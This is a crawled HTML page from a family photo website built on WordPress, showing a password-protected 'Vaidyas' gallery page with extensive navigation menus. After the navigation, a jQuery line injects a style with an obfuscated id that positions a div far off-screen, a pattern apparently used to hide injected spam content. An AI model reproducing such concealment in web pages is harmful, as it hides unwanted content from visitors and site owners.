

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sawant.ca/photos-and-videos/friends-2/sm-group/vaidyas/
body_size: 7818
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title> Sawants</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" type="text/css" media="all" href="https://sawant.ca/wp-content/themes/parament/style.css" />
	<link rel="pingback" href="https://sawant.ca/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://sawant.ca/wp-content/themes/parament/js/html5.js" type="text/javascript"></script>
	<![endif]-->
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Sawants &raquo; Feed" href="https://sawant.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sawants &raquo; Comments Feed" href="https://sawant.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sawant.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsawant.ca%2Fphotos-and-videos%2Ffriends-2%2Fsm-group%2Fvaidyas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sawant.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsawant.ca%2Fphotos-and-videos%2Ffriends-2%2Fsm-group%2Fvaidyas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://sawant.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sawant.ca/wp-json/wp/v2/pages/1666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sawant.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sawant.ca/photos-and-videos/friends-2/sm-group/vaidyas/" />
<link rel='shortlink' href='https://sawant.ca/?p=1666' />
</head>

<body class="wp-singular page-template-default page page-id-1666 page-child parent-pageid-2976 wp-theme-parament">

<div id="page-wrap" class="contain">

	<header id="branding" role="banner">
		<h1 id="site-title"><a href="https://sawant.ca">Sawants</a></h1>
		<h2 id="site-description">Keeping it all together</h2>
			</header><!-- #branding -->

	<nav id="menu" role="navigation">
		<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-50"><a href="https://sawant.ca/">Home</a></li>
<li class="page_item page-item-7 page_item_has_children current_page_ancestor"><a href="https://sawant.ca/photos-and-videos/">Photos and Videos</a>
<ul class='children'>
	<li class="page_item page-item-11 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/">Family</a>
	<ul class='children'>
		<li class="page_item page-item-911 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/">1) Sawants</a>
		<ul class='children'>
			<li class="page_item page-item-106"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/all/">All</a></li>
			<li class="page_item page-item-108"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/jasmine-2/">Jasmine</a></li>
			<li class="page_item page-item-110"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/nitin/">Nitin</a></li>
			<li class="page_item page-item-102"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/aniruddh/">Aniruddh</a></li>
			<li class="page_item page-item-104"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/siddhant/">Siddhant</a></li>
		</ul>
</li>
		<li class="page_item page-item-915 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/2-lobos/">2) Lobos</a>
		<ul class='children'>
			<li class="page_item page-item-9"><a href="https://sawant.ca/photos-and-videos/family/2-lobos/bhavna/">Bhavna</a></li>
			<li class="page_item page-item-1201"><a href="https://sawant.ca/photos-and-videos/family/2-lobos/taisca/">Taisca</a></li>
		</ul>
</li>
		<li class="page_item page-item-114"><a href="https://sawant.ca/photos-and-videos/family/shahs/">3) Shahs</a></li>
		<li class="page_item page-item-146"><a href="https://sawant.ca/photos-and-videos/family/new-jersey/">4) Cousins</a></li>
		<li class="page_item page-item-1245"><a href="https://sawant.ca/photos-and-videos/family/5-banavasi/">5) Banavasi</a></li>
		<li class="page_item page-item-76 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/trips/">Trips</a>
		<ul class='children'>
			<li class="page_item page-item-2953"><a href="https://sawant.ca/photos-and-videos/family/trips/2005-2/">2005</a></li>
			<li class="page_item page-item-889"><a href="https://sawant.ca/photos-and-videos/family/trips/2008-2/">2008</a></li>
			<li class="page_item page-item-894"><a href="https://sawant.ca/photos-and-videos/family/trips/2012-2/">2012</a></li>
			<li class="page_item page-item-891"><a href="https://sawant.ca/photos-and-videos/family/trips/2013-2/">2013</a></li>
			<li class="page_item page-item-907"><a href="https://sawant.ca/photos-and-videos/family/trips/2015-2/">2015</a></li>
			<li class="page_item page-item-2914"><a href="https://sawant.ca/photos-and-videos/family/trips/2016-2/">2016</a></li>
			<li class="page_item page-item-1196"><a href="https://sawant.ca/photos-and-videos/family/trips/2017-2/">2017</a></li>
			<li class="page_item page-item-1571"><a href="https://sawant.ca/photos-and-videos/family/trips/2018-2/">2018</a></li>
			<li class="page_item page-item-2878"><a href="https://sawant.ca/photos-and-videos/family/trips/2020-2/">2020</a></li>
			<li class="page_item page-item-1573"><a href="https://sawant.ca/photos-and-videos/family/trips/sm-club-scotland-trip/">SM Club Scotland Trip &#8211; 2018</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-23 page_item_has_children current_page_ancestor"><a href="https://sawant.ca/photos-and-videos/friends-2/">Friends</a>
	<ul class='children'>
		<li class="page_item page-item-1550"><a href="https://sawant.ca/photos-and-videos/friends-2/mr-mohanty/">Anindita</a></li>
		<li class="page_item page-item-1654"><a href="https://sawant.ca/photos-and-videos/friends-2/dhananjay-veena/">Bhopardikars</a></li>
		<li class="page_item page-item-2898"><a href="https://sawant.ca/photos-and-videos/friends-2/daptardars-2/">Daptardars</a></li>
		<li class="page_item page-item-1815"><a href="https://sawant.ca/photos-and-videos/friends-2/kinis/">Kinis</a></li>
		<li class="page_item page-item-2933"><a href="https://sawant.ca/photos-and-videos/friends-2/kumars/">Kumars</a></li>
		<li class="page_item page-item-1661"><a href="https://sawant.ca/photos-and-videos/friends-2/sahneys/">Sahneys</a></li>
		<li class="page_item page-item-1664"><a href="https://sawant.ca/photos-and-videos/friends-2/shirodkars/">Shirodkars</a></li>
		<li class="page_item page-item-2976 page_item_has_children current_page_ancestor current_page_parent"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/">SM Group</a>
		<ul class='children'>
			<li class="page_item page-item-1678 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/athales/">Athales</a>
			<ul class='children'>
				<li class="page_item page-item-2978"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/athales/abha_apurva/">Abha &#038; Apurva</a></li>
			</ul>
</li>
			<li class="page_item page-item-1811"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/dates/">Dates</a></li>
			<li class="page_item page-item-2450"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/deodhares/">Deodhares</a></li>
			<li class="page_item page-item-2816"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/kargutkars/">Kargutkars</a></li>
			<li class="page_item page-item-1666 current_page_item"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/vaidyas/" aria-current="page">Vaidyas</a></li>
			<li class="page_item page-item-2893"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/wads/">Wads</a></li>
		</ul>
</li>
		<li class="page_item page-item-923"><a href="https://sawant.ca/photos-and-videos/friends-2/weddinganniversaries/">Wedding Anniversaries</a></li>
		<li class="page_item page-item-1220"><a href="https://sawant.ca/photos-and-videos/friends-2/sacred-heart/">Sacred Heart</a></li>
		<li class="page_item page-item-681 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/">Elphinstone College</a>
		<ul class='children'>
			<li class="page_item page-item-528"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/karande_ingle/">Karande_Ingle</a></li>
			<li class="page_item page-item-633 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/">Sidhvas</a>
			<ul class='children'>
				<li class="page_item page-item-643"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/farzad-ana/">Farzad &#038; Ana</a></li>
				<li class="page_item page-item-635"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/farzeen-david-7th-october-2017/">Farzeen &#038; David</a></li>
				<li class="page_item page-item-638"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/sidhvas-breakfast-8th-october-2017/">Sidhvas &#8211; Breakfast</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="page_item page-item-679 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/">GSMC</a>
		<ul class='children'>
			<li class="page_item page-item-182"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/aparna-joshi/">Aparna Joshi</a></li>
			<li class="page_item page-item-201"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/prafulla-sheela/">Prafulla &#038; Sheela</a></li>
			<li class="page_item page-item-919"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/chhaya/">Chhaya</a></li>
		</ul>
</li>
		<li class="page_item page-item-188"><a href="https://sawant.ca/photos-and-videos/friends-2/ucmas/">UCMAS</a></li>
		<li class="page_item page-item-1649"><a href="https://sawant.ca/photos-and-videos/friends-2/sawitri/">Sawitri</a></li>
	</ul>
</li>
	<li class="page_item page-item-18"><a href="https://sawant.ca/photos-and-videos/friends/">Ganapati</a></li>
	<li class="page_item page-item-674 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/performances/">Performances</a>
	<ul class='children'>
		<li class="page_item page-item-845"><a href="https://sawant.ca/photos-and-videos/performances/musical/">Musical</a></li>
	</ul>
</li>
	<li class="page_item page-item-31 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/">Theatre and Film</a>
	<ul class='children'>
		<li class="page_item page-item-37"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/jasmine-sawant/">Jasmine Sawant</a></li>
		<li class="page_item page-item-35"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/siddhant-sawant/">Siddhant Sawant</a></li>
		<li class="page_item page-item-117 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/sawitri-theatre-group/">Sawitri Theatre Group</a>
		<ul class='children'>
			<li class="page_item page-item-1547"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/sawitri-theatre-group/community-outreach/">Community Outreach</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-139"><a href="https://sawant.ca/sample-videos/">Sample Videos</a></li>
</ul></div>
	</nav><script>jQuery('body').prepend('<style>#g66g17l77s64t78{overflow:hidden; margin:0px 20px}#g66g17l77s64t78>div{;position:fixed;display:block;right:-4114px;top:-4954px;overflow:hidden}</style>');</script>
<div id="container" class="contain">

	<div id="main" role="main">
									
<article id="post-1666" class="post-1666 page type-page status-publish post-password-required hentry">

	<div class="title">
		<h2 class="entry-title">Protected: Vaidyas</h2>
			</div><!-- end title -->

	<div class="entry-content">
		<form action="https://sawant.ca/wp-login.php?action=postpass" class="post-password-form" method="post"><input type="hidden" name="redirect_to" value="https://sawant.ca/photos-and-videos/friends-2/sm-group/vaidyas/" /></p>
<p>This content is password-protected. To view it, please enter the password below.</p>
<p><label for="pwbox-1666">Password: <input name="post_password" id="pwbox-1666" type="password" spellcheck="false" required size="20" /></label> <input type="submit" name="Submit" value="Enter" /></p>
</form>
			</div>

</article>							
	<div id="comments">
			<p class="nopassword">This post is password protected. Enter the password to view any comments.</p>
	</div><!-- #comments -->
		</div><!-- end main -->

	
	<ul id="sidebar" role="complementary">
		<div align="center"><span id="counter"></span> 
<script language="JavaScript" type="text/javascript" src="http://img.vermessen.net/instcounter/ee.js"></script> 
<script>var style="margin:0px; display:inline; border:0px;";
var reload=3600;
var id=;
var vornullen=0;
var alterstand=0;
var staturl="https://sawant.ca/wp-content/plugins/counter/showstat.php";
var marker="1378337557";
var design="z2";var lang="en";ee();</script><noscript><a href="http://www.sorben.org/counter/"><img border="0" src="http://img.vermessen.net/instcounter/keiner.png"></a></noscript> </div><li id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-50"><a href="https://sawant.ca/">Home</a></li>
<li class="page_item page-item-7 page_item_has_children current_page_ancestor"><a href="https://sawant.ca/photos-and-videos/">Photos and Videos</a>
<ul class='children'>
	<li class="page_item page-item-11 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/">Family</a>
	<ul class='children'>
		<li class="page_item page-item-911 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/">1) Sawants</a>
		<ul class='children'>
			<li class="page_item page-item-106"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/all/">All</a></li>
			<li class="page_item page-item-108"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/jasmine-2/">Jasmine</a></li>
			<li class="page_item page-item-110"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/nitin/">Nitin</a></li>
			<li class="page_item page-item-102"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/aniruddh/">Aniruddh</a></li>
			<li class="page_item page-item-104"><a href="https://sawant.ca/photos-and-videos/family/1-sawants/siddhant/">Siddhant</a></li>
		</ul>
</li>
		<li class="page_item page-item-915 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/2-lobos/">2) Lobos</a>
		<ul class='children'>
			<li class="page_item page-item-9"><a href="https://sawant.ca/photos-and-videos/family/2-lobos/bhavna/">Bhavna</a></li>
			<li class="page_item page-item-1201"><a href="https://sawant.ca/photos-and-videos/family/2-lobos/taisca/">Taisca</a></li>
		</ul>
</li>
		<li class="page_item page-item-114"><a href="https://sawant.ca/photos-and-videos/family/shahs/">3) Shahs</a></li>
		<li class="page_item page-item-146"><a href="https://sawant.ca/photos-and-videos/family/new-jersey/">4) Cousins</a></li>
		<li class="page_item page-item-1245"><a href="https://sawant.ca/photos-and-videos/family/5-banavasi/">5) Banavasi</a></li>
		<li class="page_item page-item-76 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/family/trips/">Trips</a>
		<ul class='children'>
